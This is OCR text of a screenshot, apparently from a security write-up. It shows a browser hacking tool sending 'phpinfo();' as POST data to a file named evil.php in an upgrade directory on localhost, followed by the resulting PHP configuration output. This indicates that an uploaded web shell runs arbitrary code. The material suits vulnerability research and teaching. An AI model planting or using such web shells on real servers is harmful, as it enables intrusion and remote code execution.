 Load URL
http://127.0.0.1/data/upgrade/evil.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
phpinfo();
PHP Version 5.4.45
php
System Windows NT DESKTOP-464SHOH 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS